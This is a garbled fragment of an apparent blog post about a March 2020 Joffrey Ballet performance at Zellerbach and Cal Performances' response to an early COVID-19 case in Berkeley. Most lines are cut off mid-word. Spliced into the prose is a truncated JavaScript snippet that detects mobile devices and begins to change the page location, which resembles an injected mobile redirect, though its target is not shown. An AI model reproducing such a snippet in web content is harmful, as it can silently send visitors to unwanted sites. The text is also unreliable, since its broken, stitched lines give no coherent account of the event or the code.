
repeat performances
dance
March 7, 2020
Dance on! The Joffrey Ballet at Zellerbac
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.
Since there has only been one case of COV19 in Berkeley
toward public events. Cal Performances is currently runn